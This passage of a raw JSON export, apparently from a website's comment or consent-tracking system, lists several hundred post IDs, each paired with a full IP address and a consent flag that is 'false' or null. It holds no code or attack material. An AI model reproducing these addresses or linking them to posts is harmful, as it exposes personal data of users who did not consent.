220.83.107","consent_value":"false"},{"post_id":"224925","ip_value":"79.140.115.77","consent_value":"false"},{"post_id":"226034","ip_value":"46.125.250.102","consent_value":"false"},{"post_id":"226058","ip_value":"87.192.92.239","consent_value":"false"},{"post_id":"227549","ip_value":"94.173.235.37","consent_value":null},{"post_id":"227753","ip_value":"86.177.45.249","consent_value":null},{"post_id":"226701","ip_value":"90.243.14.19","consent_value":"false"},{"post_id":"227213","ip_value":"68.32.201.36","consent_value":null},{"post_id":"227846","ip_value":"69.206.4.23","consent_value":null},{"post_id":"227886","ip_value":"66.214.120.199","consent_value":null},{"post_id":"228151","ip_value":"85.115.52.202","consent_value":null},{"post_id":"228073","ip_value":"68.192.194.181","consent_value":null},{"post_id":"227465","ip_value":"82.42.191.189","consent_value":null},{"post_id":"225972","ip_value":"83.50.171.36","consent_value":"false"},{"post_id":"224543","ip_value":"86.177.175.145","consent_value":"false"},{"post_id":"226365","ip_value":"81.102.105.26","consent_value":"false"},{"post_id":"226395","ip_value":"80.7.190.148","consent_value":"false"},{"post_id":"226459","ip_value":"2.25.51.94","consent_value":"false"},{"post_id":"226127","ip_value":"80.80.178.122","consent_value":"false"},{"post_id":"226128","ip_value":"217.155.78.150","consent_value":"false"},{"post_id":"225604","ip_value":"86.160.146.194","consent_value":"false"},{"post_id":"226169","ip_value":"86.144.146.83","consent_value":"false"},{"post_id":"226895","ip_value":"73.189.58.165","consent_value":"false"},{"post_id":"224843","ip_value":"212.129.74.93","consent_value":"false"},{"post_id":"227132","ip_value":"172.59.104.159","consent_value":"false"},{"post_id":"224876","ip_value":"194.125.76.235","consent_value":"false"},{"post_id":"228850","ip_value":"152.30.57.173","consent_value":null},{"post_id":"224869","ip_value":"82.19.200.154","consent_value":"false"},{"post_id":"227236","ip_value":"92.40.204.103","consent_value":null},{"post_id":"228648","ip_value":"185.102.135.200","consent_value":null},{"post_id":"228665","ip_value":"80.41.103.5","consent_value":null},{"post_id":"228768","ip_value":"75.159.243.197","consent_value":null},{"post_id":"225811","ip_value":"86.133.70.177","consent_value":"false"},{"post_id":"224904","ip_value":"94.226.194.9","consent_value":"false"},{"post_id":"225091","ip_value":"94.8.187.120","consent_value":"false"},{"post_id":"227482","ip_value":"184.170.166.144","consent_value":null},{"post_id":"226690","ip_value":"109.146.11.167","consent_value":"false"},{"post_id":"224825","ip_value":"82.28.160.65","consent_value":"false"},{"post_id":"225431","ip_value":"104.28.53.15","consent_value":"false"},{"post_id":"225474","ip_value":"82.2.2.94","consent_value":"false"},{"post_id":"225562","ip_value":"83.83.168.108","consent_value":"false"},{"post_id":"225970","ip_value":"212.69.48.65","consent_value":"false"},{"post_id":"226256","ip_value":"71.184.204.218","consent_value":"false"},{"post_id":"226712","ip_value":"84.253.241.82","consent_value":"false"},{"post_id":"226700","ip_value":"86.150.40.8","consent_value":"false"},{"post_id":"228771","ip_value":"146.198.181.2","consent_value":null},{"post_id":"228806","ip_value":"172.56.197.245","consent_value":null},{"post_id":"226234","ip_value":"90.243.245.219","consent_value":"false"},{"post_id":"226235","ip_value":"85.148.158.167","consent_value":"false"},{"post_id":"226416","ip_value":"92.30.13.128","consent_value":"false"},{"post_id":"227824","ip_value":"82.132.212.40","consent_value":null},{"post_id":"228100","ip_value":"50.99.112.136","consent_value":null},{"post_id":"228213","ip_value":"66.67.114.29","consent_value":null},{"post_id":"227853","ip_value":"206.192.248.71","consent_value":null},{"post_id":"228521","ip_value":"212.240.189.133","consent_value":null},{"post_id":"228576","ip_value":"104.28.76.233","consent_value":null},{"post_id":"228699","ip_value":"213.31.53.131","consent_value":null},{"post_id":"228220","ip_value":"174.209.38.31","consent_value":null},{"post_id":"226287","ip_value":"86.130.176.197","consent_value":"false"},{"post_id":"226037","ip_value":"46.101.94.47","consent_value":"false"},{"post_id":"224832","ip_value":"80.43.216.106","consent_value":"false"},{"post_id":"228246","ip_value":"80.43.150.38","consent_value":null},{"post_id":"227644","ip_value":"71.207.86.254","consent_value":null},{"post_id":"227501","ip_value":"49.224.95.192","consent_value":null},{"post_id":"225468","ip_value":"64.43.50.1","consent_value":"false"},{"post_id":"225746","ip_value":"146.90.36.99","consent_value":"false"},{"post_id":"225837","ip_value":"62.84.194.134","consent_value":"false"},{"post_id":"225067","ip_value":"94.2.35.54","consent_value":"false"},{"post_id":"228116","ip_value":"147.28.120.150","consent_value":null},{"post_id":"227928","ip_value":"84.71.176.56","consent_value":null},{"post_id":"228214","ip_value":"66.67.114.29","consent_value":null},{"post_id":"226137","ip_value":"86.40.161.154","consent_value":"false"},{"post_id":"226138","ip_value":"31.125.21.66","consent_value":"false"},{"post_id":"226867","ip_value":"94.227.32.71","consent_value":"false"},{"post_id":"226205","ip_value":"148.252.145.107","consent_value":"false"},{"post_id":"225422","ip_value":"86.15.160.140","consent_value":"false"},{"post_id":"225990","ip_value":"87.231.52.18","consent_value":"false"},{"post_id":"227514","ip_value":"81.108.156.251","consent_value":null},{"post_id":"227515","ip_value":"80.2.106.15","consent_value":null},{"post_id":"226002","ip_value":"145.53.115.19","consent_value":"false"},{"post_id":"225393","ip_value":"86.42.45.95","consent_value":"false"},{"post_id":"225442","ip_value":"90.248.184.66","consent_value":"false"},{"post_id":"224988","ip_value":"167.98.170.222","consent_value":"false"},{"post_id":"225845","ip_value":"81.131.178.52","consent_value":"false"},{"post_id":"225846","ip_value":"78.145.58.117","consent_value":"false"},{"post_id":"224829","ip_value":"31.94.63.44","consent_value":"false"},{"post_id":"225447","ip_value":"79.217.119.3","consent_value":"false"},{"post_id":"225063","ip_value":"2.31.43.201","consent_value":"false"},{"post_id":"227012","ip_value":"97.113.9.135","consent_value":"false"},{"post_id":"224839","ip_value":"212.228.20.151","consent_value":"false"},{"post_id":"227468","ip_value":"222.127.189.139","consent_value":null},{"post_id":"227469","ip_value":"31.94.64.59","consent_value":null},{"post_id":"225524","ip_value":"90.255.70.54","consent_value":"false"},{"post_id":"224830","ip_value":"90.11.120.63","consent_value":"false"},{"post_id":"225475","ip_value":"172.225.187.63","consent_value":"false"},{"post_id":"227365","ip_value":"82.19.54.172","consent_value":null},{"post_id":"224993","ip_value":"109.150.169.221","consent_value":"false"},{"post_id":"226065","ip_value":"80.233.40.63","consent_value":"false"},{"post_id":"226139","ip_value":"82.8.249.121","consent_value":"false"},{"post_id":"225460","ip_value":"217.155.49.11","consent_value":"false"},{"post_id":"226818","ip_value":"70.53.221.105","consent_value":"false"},{"post_id":"226430","ip_value":"193.60.60.66","consent_value":"false"},{"post_id":"226926","ip_value":"140.248.40.40","consent_value":"false"},{"post_id":"226881","ip_value":"138.43.91.125","consent_value":"false"},{"post_id":"224844","ip_value":"78.16.211.248","consent_value":"false"},{"post_id":"226846","ip_value":"78.144.152.167","consent_value":"false"},{"post_id":"228361","ip_value":"98.109.133.206","consent_value":null},{"post_id":"227962","ip_value":"107.77.225.151","consent_value":null},{"post_id":"224835","ip_value":"92.40.219.84","consent_value":"false"},{"post_id":"224999","ip_value":"86.31.231.19","consent_value":"false"},{"post_id":"224986","ip_value":"31.185.251.194","consent_value":"false"},{"post_id":"228127","ip_value":"185.69.145.75","consent_value":null},{"post_id":"227901","ip_value":"161.12.45.16","consent_value":null},{"post_id":"225629","ip_value":"86.151.44.225","consent_value":"false"},{"post_id":"228177","ip_value":"67.187.27.88","consent_value":null},{"post_id":"228729","ip_value":"81.141.119.55","consent_value":null},{"post_id":"228550","ip_value":"212.129.72.109","consent_value":null},{"post_id":"225753","ip_value":"82.71.34.24","consent_value":"false"},{"post_id":"225755","ip_value":"81.157.242.3","consent_value":"false"},{"post_id":"226546","ip_value":"89.226.200.239","consent_value":"false"},{"post_id":"226448","ip_value":"213.122.122.25","consent_value":"false"},{"post_id":"224898","ip_value":"31.185.59.178","consent_value":"false"},{"post_id":"227330","ip_value":"94.255.240.54","consent_value":null},{"post_id":"227828","ip_value":"108.20.146.119","consent_value":null},{"post_id":"224865","ip_value":"82.177.113.119","consent_value":"false"},{"post_id":"226368","ip_value":"81.141.216.209","consent_value":"false"},{"post_id":"228945","ip_value":"80.195.213.193","consent_value":null},{"post_id":"227836","ip_value":"213.64.162.118","consent_value":null},{"post_id":"226907","ip_value":"143.58.131.248","consent_value":"false"},{"post_id":"225515","ip_value":"217.155.73.246","consent_value":"false"},{"post_id":"225035","ip_value":"193.203.13.34","consent_value":"false"},{"post_id":"228509","ip_value":"209.240.4.176","consent_value":null},{"post_id":"224962","ip_value":"109.148.131.238","consent_value":"false"},{"post_id":"228470","ip_value":"83.105.24.242","consent_value":null},{"post_id":"228471","ip_value":"83.105.24.242","consent_value":null},{"post_id":"228515","ip_value":"66.8.200.207","consent_value":null},{"post_id":"228469","ip_value":"83.105.24.242","consent_value":null},{"post_id":"224923","ip_value":"104.28.40.156","consent_value":"false"},{"post_id":"225022","ip_value":"151.66.165.164","consent_value":"false"},{"post_id":"224908","ip_value":"88.8.38.34","consent_value":"false"},{"post_id":"226238","ip_value":"146.75.217.2","consent_value":"false"},{"post_id":"226239","ip_value":"86.46.69.196","consent_value":"false"},{"post_id":"226242","ip_value":"5.50.197.23","consent_value":"false"},{"post_id":"225538","ip_value":"94.12.120.88","consent_value":"false"},{"post_id":"224859","ip_value":"82.132.245.169","consent_value":"false"},{"post_id":"224838","ip_value":"86.169.28.49","consent_value":"false"},{"post_id":"225417","ip_value":"146.90.123.255","consent_value":"false"},{"post_id":"225419","ip_value":"86.15.160.140","consent_value":"false"},{"post_id":"225421","ip_value":"176.161.63.102","consent_value":"false"},{"post_id":"225441","ip_value":"90.248.184.66","consent_value":"false"},{"post_id":"225451","ip_value":"95.45.89.183","consent_value":"false"},{"post_id":"225381","ip_value":"84.69.31.237","consent_value":"false"},{"post_id":"227069","ip_value":"67.0.229.182","consent_value":"false"},{"post_id":"224890","ip_value":"146.90.89.66","consent_value":"false"},{"post_id":"228457","ip_value":"188.69.111.92","consent_value":null},{"post_id":"226209","ip_value":"80.46.9.3","consent_value":"false"},{"post_id":"224852","ip_value":"86.44.1.140","consent_value":"false"},{"post_id":"227628","ip_value":"89.1.58.249","consent_value":null},{"post_id":"227649","ip_value":"186.240.149.12","consent_value":null},{"post_id":"225704","ip_value":"86.157.159.165","consent_value":"false"},{"post_id":"227308","ip_value":"151.230.230.218","consent_value":null},{"post_id":"227608","ip_value":"89.19.67.104","consent_value":null},{"post_id":"225554","ip_value":"85.197.11.141","consent_value":"false"},{"post_id":"225686","ip_value":"89.114.172.175","consent_value":"false"},{"post_id":"226305","ip_value":"86.8.87.99","consent_value":"false"},{"post_id":"225100","ip_value":"152.37.71.190","consent_value":"false"},{"post_id":"225549","ip_value":"31.94.34.49","consent_value":"false"},{"post_id":"225744","ip_value":"82.132.222.107","consent_value":"false"},{"post_id":"226325","ip_value":"92.8.76.18","consent_value":"false"},{"post_id":"226511","ip_value":"90.213.161.13","consent_value":"false"},{"post_id":"227014","ip_value":"173.188.169.193","consent_value":"false"},{"post_id":"227881","ip_value":"24.50.158.227","consent_value":null},{"post_id":"226111","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"228248","ip_value":"174.202.32.134","consent_value":null},{"post_id":"226854","ip_value":"86.139.14.182","consent_value":"false"},{"post_id":"226855","ip_value":"86.139.14.182","consent_value":"false"},{"post_id":"227895","ip_value":"3.75.161.193","consent_value":null},{"post_id":"224918","ip_value":"212.50.177.249","consent_value":"false"},{"post_id":"225775","ip_value":"104.28.86.49","consent_value":"false"},{"post_id":"225772","ip_value":"83.104.223.173","consent_value":"false"},{"post_id":"228212","ip_value":"66.67.114.29","consent_value":null},{"post_id":"227927","ip_value":"2.202.157.150","consent_value":null},{"post_id":"227988","ip_value":"85.255.232.188","consent_value":null},{"post_id":"226333","ip_value":"2.222.61.211","consent_value":"false"},{"post_id":"226610","ip_value":"2.27.17.68","consent_value":"false"},{"post_id":"226358","ip_value":"185.149.210.7","consent_value":"false"},{"post_id":"226576","ip_value":"90.240.218.7","consent_value":"false"},{"post_id":"226090","ip_value":"143.239.45.12","consent_value":"false"},{"post_id":"225843","ip_value":"2.124.186.17","consent_value":"false"},{"post_id":"225853","ip_value":"109.153.75.10","consent_value":"false"},{"post_id":"224860","ip_value":"86.155.84.107","consent_value":"false"},{"post_id":"226167","ip_value":"90.241.177.10","consent_value":"false"},{"post_id":"228029","ip_value":"84.195.23.85","consent_value":null},{"post_id":"224878","ip_value":"31.127.214.220","consent_value":"false"},{"post_id":"228943","ip_value":"82.132.212.59","consent_value":null},{"post_id":"224984","ip_value":"78.148.238.66","consent_value":"false"},{"post_id":"224880","ip_value":"86.174.26.209","consent_value":"false"},{"post_id":"226224","ip_value":"81.169.45.179","consent_value":"false"},{"post_id":"225723","ip_value":"80.142.143.36","consent_value":"false"},{"post_id":"226290","ip_value":"90.240.143.0","consent_value":"false"},{"post_id":"225748","ip_value":"82.155.165.244","consent_value":"false"},{"post_id":"226609","ip_value":"81.97.76.47","consent_value":"false"},{"post_id":"226381","ip_value":"5.81.115.252","consent_value":"false"},{"post_id":"225850","ip_value":"86.40.138.116","consent_value":"false"},{"post_id":"225711","ip_value":"82.69.118.185","consent_value":"false"},{"post_id":"226607","ip_value":"80.44.87.155","consent_value":"false"},{"post_id":"226618","ip_value":"77.100.62.10","consent_value":"false"},{"post_id":"225087","ip_value":"88.97.140.33","consent_value":"false"},{"post_id":"226482","ip_value":"46.65.86.126","consent_value":"false"},{"post_id":"225956","ip_value":"188.90.134.255","consent_value":"false"},{"post_id":"227978","ip_value":"82.42.202.147","consent_value":null},{"post_id":"225377","ip_value":"169.150.247.5","consent_value":"false"},{"post_id":"226787","ip_value":"51.6.246.138","consent_value":"false"},{"post_id":"226211","ip_value":"80.46.9.3","consent_value":"false"},{"post_id":"228535","ip_value":"90.173.57.55","consent_value":null},{"post_id":"225003","ip_value":"86.139.135.141","consent_value":"false"},{"post_id":"225049","ip_value":"83.216.136.253","consent_value":"false"},{"post_id":"227847","ip_value":"193.179.121.34","consent_value":null},{"post_id":"226012","ip_value":"86.184.126.218","consent_value":"false"},{"post_id":"226432","ip_value":"86.138.107.226","consent_value":"false"},{"post_id":"224863","ip_value":"194.125.94.245","consent_value":"false"},{"post_id":"227086","ip_value":"64.99.240.88","consent_value":"false"},{"post_id":"227870","ip_value":"86.163.120.4","consent_value":null},{"post_id":"225536","ip_value":"178.147.182.252","consent_value":"false"},{"post_id":"226413","ip_value":"85.255.234.159","consent_value":"false"},{"post_id":"226608","ip_value":"81.97.76.47","consent_value":"false"},{"post_id":"226640","ip_value":"31.94.26.94","consent_value":"false"},{"post_id":"225624","ip_value":"194.32.120.60","consent_value":"false"},{"post_id":"226335","ip_value":"92.184.100.225","consent_value":"false"},{"post_id":"226210","ip_value":"2.28.89.165","consent_value":"false"},{"post_id":"227211","ip_value":"85.209.44.251","consent_value":null},{"post_id":"227296","ip_value":"212.31.240.242","consent_value":null},{"post_id":"226306","ip_value":"193.160.246.150","consent_value":"false"},{"post_id":"225104","ip_value":"37.228.233.206","consent_value":"false"},{"post_id":"226042","ip_value":"5.81.115.252","consent_value":"false"},{"post_id":"226831","ip_value":"50.124.234.130","consent_value":"false"},{"post_id":"226869","ip_value":"131.111.184.102","consent_value":"false"},{"post_id":"228021","ip_value":"31.94.27.45","consent_value":null},{"post_id":"225738","ip_value":"46.122.97.144","consent_value":"false"},{"post_id":"225400","ip_value":"77.183.16.120","consent_value":"false"},{"post_id":"226148","ip_value":"82.132.239.209","consent_value":"false"},{"post_id":"226887","ip_value":"212.129.87.143","consent_value":"false"},{"post_id":"225517","ip_value":"109.145.157.54","consent_value":"false"},{"post_id":"226438","ip_value":"31.52.80.5","consent_value":"false"},{"post_id":"224883","ip_value":"86.160.54.16","consent_value":"false"},{"post_id":"224884","ip_value":"86.161.134.142","consent_value":"false"},{"post_id":"224885","ip_value":"89.205.227.25","consent_value":"false"},{"post_id":"226596","ip_value":"86.176.136.149","consent_value":"false"},{"post_id":"224892","ip_value":"84.25.138.14","consent_value":"false"},{"post_id":"224975","ip_value":"78.17.169.167","consent_value":"false"},{"post_id":"224914","ip_value":"195.147.217.182","consent_value":"false"},{"post_id":"226547","ip_value":"79.45.206.121","consent_value":"false"},{"post_id":"226928","ip_value":"176.151.108.183","consent_value":"false"},{"post_id":"225751","ip_value":"82.132.221.60","consent_value":"false"},{"post_id":"226370","ip_value":"90.243.118.101","consent_value":"false"},{"post_id":"227820","ip_value":"86.153.20.187","consent_value":null},{"post_id":"224994","ip_value":"90.218.121.206","consent_value":"false"},{"post_id":"224927","ip_value":"146.75.217.3","consent_value":"false"},{"post_id":"225965","ip_value":"92.18.77.244","consent_value":"false"},{"post_id":"224948","ip_value":"89.114.64.189","consent_value":"false"},{"post_id":"228140","ip_value":"75.157.162.237","consent_value":null},{"post_id":"226064","ip_value":"82.69.37.69","consent_value":"false"},{"post_id":"224942","ip_value":"31.50.242.212","consent_value":"false"},{"post_id":"225450","ip_value":"95.45.89.183","consent_value":"false"},{"post_id":"225986","ip_value":"185.213.92.155","consent_value":"false"},{"post_id":"225987","ip_value":"86.41.94.236","consent_value":"false"},{"post_id":"224941","ip_value":"46.114.89.138","consent_value":"false"},{"post_id":"226003","ip_value":"194.233.227.18","consent_value":"false"},{"post_id":"226118","ip_value":"86.128.138.18","consent_value":"false"},{"post_id":"225046","ip_value":"62.232.40.242","consent_value":"false"},{"post_id":"226412","ip_value":"86.169.80.103","consent_value":"false"},{"post_id":"226524","ip_value":"78.30.82.2","consent_value":"false"},{"post_id":"228028","ip_value":"68.147.93.236","consent_value":null},{"post_id":"224943","ip_value":"5.198.23.52","consent_value":"false"},{"post_id":"227987","ip_value":"91.126.167.252","consent_value":null},{"post_id":"227530","ip_value":"80.233.75.146","consent_value":null},{"post_id":"227998","ip_value":"103.240.228.103","consent_value":null},{"post_id":"228722","ip_value":"24.128.118.58","consent_value":null},{"post_id":"227313","ip_value":"90.210.75.99","consent_value":null},{"post_id":"224959","ip_value":"83.137.6.162","consent_value":"false"},{"post_id":"228041","ip_value":"178.219.129.68","consent_value":null},{"post_id":"228129","ip_value":"32.220.212.251","consent_value":null},{"post_id":"228294","ip_value":"109.51.187.194","consent_value":null},{"post_id":"225455","ip_value":"94.174.129.178","consent_value":"false"},{"post_id":"225615","ip_value":"84.203.133.157","consent_value":"false"},{"post_id":"225674","ip_value":"172.224.226.118","consent_value":"false"},{"post_id":"225537","ip_value":"178.147.171.144","consent_value":"false"},{"post_id":"225799","ip_value":"92.40.197.93","consent_value":"false"},{"post_id":"228726","ip_value":"73.217.118.206","consent_value":null},{"post_id":"228682","ip_value":"109.76.218.95","consent_value":null},{"post_id":"228683","ip_value":"109.76.218.95","consent_value":null},{"post_id":"228616","ip_value":"68.106.92.131","consent_value":null},{"post_id":"224991","ip_value":"79.97.158.171","consent_value":"false"},{"post_id":"225835","ip_value":"86.41.205.211","consent_value":"false"},{"post_id":"225068","ip_value":"86.33.68.51","consent_value":"false"},{"post_id":"225390","ip_value":"46.170.40.98","consent_value":"false"},{"post_id":"224979","ip_value":"81.151.249.119","consent_value":"false"},{"post_id":"224981","ip_value":"90.255.70.54","consent_value":"false"},{"post_id":"225803","ip_value":"31.94.70.248","consent_value":"false"},{"post_id":"225736","ip_value":"171.22.106.19","consent_value":"false"},{"post_id":"226254","ip_value":"31.94.30.153","consent_value":"false"},{"post_id":"227490","ip_value":"142.90.227.194","consent_value":null},{"post_id":"225157","ip_value":"104.28.53.16","consent_value":"false"},{"post_id":"225463","ip_value":"95.151.24.252","consent_value":"false"},{"post_id":"226105","ip_value":"51.186.101.112","consent_value":"false"},{"post_id":"225782","ip_value":"31.22.200.95","consent_value":"false"},{"post_id":"226638","ip_value":"109.78.31.96","consent_value":"false"},{"post_id":"225424","ip_value":"146.90.123.255","consent_value":"false"},{"post_id":"226216","ip_value":"90.207.166.112","consent_value":"false"},{"post_id":"225500","ip_value":"78.153.199.26","consent_value":"false"},{"post_id":"225398","ip_value":"92.25.119.252","consent_value":"false"},{"post_id":"227538","ip_value":"66.30.251.162","consent_value":null},{"post_id":"227823","ip_value":"75.165.55.102","consent_value":null},{"post_id":"227971","ip_value":"82.199.170.67","consent_value":null},{"post_id":"228219","ip_value":"174.209.38.31","consent_value":null},{"post_id":"226397","ip_value":"82.41.3.87","consent_value":"false"},{"post_id":"225645","ip_value":"93.41.114.231","consent_value":"false"},{"post_id":"228071","ip_value":"76.133.209.11","consent_value":null},{"post_id":"228147","ip_value":"188.121.13.157","consent_value":null},{"post_id":"228679","ip_value":"104.28.85.109","consent_value":null},{"post_id":"225479","ip_value":"84.85.202.114","consent_value":"false"},{"post_id":"225697","ip_value":"92.20.85.135","consent_value":"false"},{"post_id":"226951","ip_value":"68.112.4.42","consent_value":"false"},{"post_id":"226620","ip_value":"45.159.89.249","consent_value":"false"},{"post_id":"228518","ip_value":"14.100.3.231","consent_value":null},{"post_id":"228553","ip_value":"185.99.137.52","consent_value":null},{"post_id":"228663","ip_value":"68.82.127.31","consent_value":null},{"post_id":"225971","ip_value":"41.66.98.115","consent_value":"false"},{"post_id":"225660","ip_value":"46.204.12.103","consent_value":"false"},{"post_id":"225683","ip_value":"86.22.225.38","consent_value":"false"},{"post_id":"226422","ip_value":"86.154.104.56","consent_value":"false"},{"post_id":"227477","ip_value":"142.120.137.97","consent_value":null},{"post_id":"226557","ip_value":"87.212.204.236","consent_value":"false"},{"post_id":"226559","ip_value":"86.81.46.215","consent_value":"false"},{"post_id":"227790","ip_value":"98.97.38.244","consent_value":null},{"post_id":"226154","ip_value":"92.60.196.197","consent_value":"false"},{"post_id":"226680","ip_value":"131.111.5.175","consent_value":"false"},{"post_id":"225999","ip_value":"157.143.148.125","consent_value":"false"},{"post_id":"228228","ip_value":"98.240.202.36","consent_value":null},{"post_id":"225839","ip_value":"2.31.82.181","consent_value":"false"},{"post_id":"226933","ip_value":"35.150.88.128","consent_value":"false"},{"post_id":"226068","ip_value":"188.30.223.96","consent_value":"false"},{"post_id":"226069","ip_value":"86.8.74.219","consent_value":"false"},{"post_id":"226488","ip_value":"82.74.213.82","consent_value":"false"},{"post_id":"226628","ip_value":"80.3.185.102","consent_value":"false"},{"post_id":"226826","ip_value":"89.150.167.27","consent_value":"false"},{"post_id":"225600","ip_value":"13.40.181.185","consent_value":"false"},{"post_id":"225698","ip_value":"81.158.183.122","consent_value":"false"},{"post_id":"226268","ip_value":"86.161.118.179","consent_value":"false"},{"post_id":"227219","ip_value":"86.134.8.78","consent_value":null},{"post_id":"226102","ip_value":"217.94.202.36","consent_value":"false"},{"post_id":"226939","ip_value":"76.98.92.70","consent_value":"false"},{"post_id":"226941","ip_value":"99.254.163.244","consent_value":"false"},{"post_id":"227049","ip_value":"31.94.60.174","consent_value":"false"},{"post_id":"225560","ip_value":"86.170.22.77","consent_value":"false"},{"post_id":"225671","ip_value":"92.15.73.19","consent_value":"false"},{"post_id":"226902","ip_value":"136.57.44.37","consent_value":"false"},{"post_id":"226994","ip_value":"104.28.85.2","consent_value":"false"},{"post_id":"228168","ip_value":"174.2.27.144","consent_value":null},{"post_id":"225664","ip_value":"88.97.160.247","consent_value":"false"},{"post_id":"225653","ip_value":"5.172.183.114","consent_value":"false"},{"post_id":"227229","ip_value":"94.15.139.24","consent_value":null},{"post_id":"225610","ip_value":"83.104.223.173","consent_value":"false"},{"post_id":"225665","ip_value":"86.191.117.121","consent_value":"false"},{"post_id":"227861","ip_value":"104.28.116.45","consent_value":null},{"post_id":"227453","ip_value":"24.64.143.138","consent_value":null},{"post_id":"227047","ip_value":"51.37.156.166","consent_value":"false"},{"post_id":"225605","ip_value":"91.142.228.50","consent_value":"false"},{"post_id":"226334","ip_value":"95.144.172.87","consent_value":"false"},{"post_id":"227002","ip_value":"24.6.204.73","consent_value":"false"},{"post_id":"225628","ip_value":"86.161.145.179","consent_value":"false"},{"post_id":"227849","ip_value":"88.15.41.76","consent_value":null},{"post_id":"228175","ip_value":"87.75.26.45","consent_value":null},{"post_id":"227835","ip_value":"46.227.203.144","consent_value":null},{"post_id":"225608","ip_value":"81.185.175.35","consent_value":"false"},{"post_id":"227908","ip_value":"78.150.81.187","consent_value":null},{"post_id":"226890","ip_value":"216.245.74.76","consent_value":"false"},{"post_id":"227309","ip_value":"31.94.12.124","consent_value":null},{"post_id":"225633","ip_value":"82.77.158.84","consent_value":"false"},{"post_id":"225643","ip_value":"31.94.66.170","consent_value":"false"},{"post_id":"226087","ip_value":"92.28.41.205","consent_value":"false"},{"post_id":"227448","ip_value":"64.67.143.106","consent_value":null},{"post_id":"228265","ip_value":"104.28.86.49","consent_value":null},{"post_id":"228125","ip_value":"174.134.35.159","consent_value":null},{"post_id":"225691","ip_value":"146.198.235.212","consent_value":"false"},{"post_id":"226871","ip_value":"31.94.36.59","consent_value":"false"},{"post_id":"226099","ip_value":"80.42.0.131","consent_value":"false"},{"post_id":"225662","ip_value":"185.69.145.211","consent_value":"false"},{"post_id":"225668","ip_value":"2.28.223.53","consent_value":"false"},{"post_id":"226418","ip_value":"37.174.134.114","consent_value":"false"},{"post_id":"226434","ip_value":"82.132.223.139","consent_value":"false"},{"post_id":"228666","ip_value":"146.75.222.175","consent_value":null},{"post_id":"228761","ip_value":"163.120.114.230","consent_value":null},{"post_id":"228896","ip_value":"203.30.15.196","consent_value":null},{"post_id":"228769","ip_value":"86.10.128.229","consent_value":null},{"post_id":"227607","ip_value":"82.132.219.38","consent_value":null},{"post_id":"225689","ip_value":"81.108.1.111","consent_value":"false"},{"post_id":"225678","ip_value":"86.9.102.166","consent_value":"false"},{"post_id":"225675","ip_value":"80.111.151.11","consent_value":"false"},{"post_id":"226865","ip_value":"31.94.30.183","consent_value":"false"},{"post_id":"227511","ip_value":"24.211.0.150","consent_value":null},{"post_id":"227583","ip_value":"2.37.167.213","consent_value":null},{"post_id":"227471","ip_value":"86.46.165.164","consent_value":null},{"post_id":"225681","ip_value":"104.28.40.147","consent_value":"false"},{"post_id":"225694","ip_value":"195.147.217.182","consent_value":"false"},{"post_id":"227795","ip_value":"159.242.227.73","consent_value":null},{"post_id":"225692","ip_value":"89.205.133.161","consent_value":"false"},{"post_id":"225693","ip_value":"109.78.57.246","consent_value":"false"},{"post_id":"226705","ip_value":"146.198.194.67","consent_value":"false"},{"post_id":"227974","ip_value":"172.225.10.11","consent_value":null},{"post_id":"226295","ip_value":"195.180.32.208","consent_value":"false"},{"post_id":"226803","ip_value":"139.177.9.227","consent_value":"false"},{"post_id":"228290","ip_value":"75.250.199.5","consent_value":null},{"post_id":"227590","ip_value":"89.1.58.249","consent_value":null},{"post_id":"227822","ip_value":"81.111.155.110","consent_value":null},{"post_id":"226720","ip_value":"2.99.201.249","consent_value":"false"},{"post_id":"227134","ip_value":"103.81.225.208","consent_value":"false"},{"post_id":"228617","ip_value":"68.106.92.131","consent_value":null},{"post_id":"227841","ip_value":"152.59.4.109","consent_value":null},{"post_id":"226827","ip_value":"69.26.1.115","consent_value":"false"},{"post_id":"226828","ip_value":"86.131.150.118","consent_value":"false"},{"post_id":"226829","ip_value":"174.202.102.117","consent_value":"false"},{"post_id":"225706","ip_value":"81.106.150.20","consent_value":"false"},{"post_id":"226155","ip_value":"109.153.143.10","consent_value":"false"},{"post_id":"226188","ip_value":"213.233.155.162","consent_value":"false"},{"post_id":"227436","ip_value":"82.0.142.210","consent_value":null},{"post_id":"227227","ip_value":"73.229.0.128","consent_value":null},{"post_id":"227311","ip_value":"86.41.48.223","consent_value":null},{"post_id":"227385","ip_value":"24.91.247.122","consent_value":null},{"post_id":"227423","ip_value":"2.248.36.187","consent_value":null},{"post_id":"227544","ip_value":"140.248.36.66","consent_value":null},{"post_id":"227825","ip_value":"209.184.121.18","consent_value":null},{"post_id":"227972","ip_value":"2.124.111.165","consent_value":null},{"post_id":"226442","ip_value":"109.154.143.25","consent_value":"false"},{"post_id":"225827","ip_value":"31.94.24.9","consent_value":"false"},{"post_id":"227044","ip_value":"31.10.154.151","consent_value":"false"},{"post_id":"225814","ip_value":"213.31.142.100","consent_value":"false"},{"post_id":"225829","ip_value":"148.252.146.188","consent_value":"false"},{"post_id":"228727","ip_value":"104.28.33.46","consent_value":null},{"post_id":"226833","ip_value":"89.33.15.214","consent_value":"false"},{"post_id":"225831","ip_value":"31.94.36.207","consent_value":"false"},{"post_id":"226151","ip_value":"151.228.43.97","consent_value":"false"},{"post_id":"226841","ip_value":"86.191.195.101","consent_value":"false"},{"post_id":"226212","ip_value":"77.250.1.193","consent_value":"false"},{"post_id":"227383","ip_value":"50.100.197.245","consent_value":null},{"post_id":"225842","ip_value":"93.161.21.19","consent_value":"false"},{"post_id":"228593","ip_value":"86.155.133.85","consent_value":null},{"post_id":"228637","ip_value":"98.14.197.255","consent_value":null},{"post_id":"228915","ip_value":"90.218.204.143","consent_value":null},{"post_id":"225844","ip_value":"104.28.40.94","consent_value":"false"},{"post_id":"227571","ip_value":"65.128.84.20","consent_value":null},{"post_id":"227566","ip_value":"212.187.22.123","consent_value":null},{"post_id":"225834","ip_value":"80.3.10.110","consent_value":"false"},{"post_id":"227535","ip_value":"217.183.180.222","consent_value":null},{"post_id":"226913","ip_value":"174.224.205.14","consent_value":"false"},{"post_id":"226932","ip_value":"73.254.57.104","consent_value":"false"},{"post_id":"227879","ip_value":"135.131.245.86","consent_value":null},{"post_id":"226337","ip_value":"86.139.237.109","consent_value":"false"},{"post_id":"226408","ip_value":"217.43.76.88","consent_value":"false"},{"post_id":"226998","ip_value":"90.241.122.130","consent_value":"false"},{"post_id":"227643","ip_value":"174.242.76.177","consent_value":null},{"post_id":"227758","ip_value":"81.156.228.8","consent_value":null},{"post_id":"227646","ip_value":"98.39.30.89","consent_value":null},{"post_id":"225848","ip_value":"92.24.118.156","consent_value":"false"},{"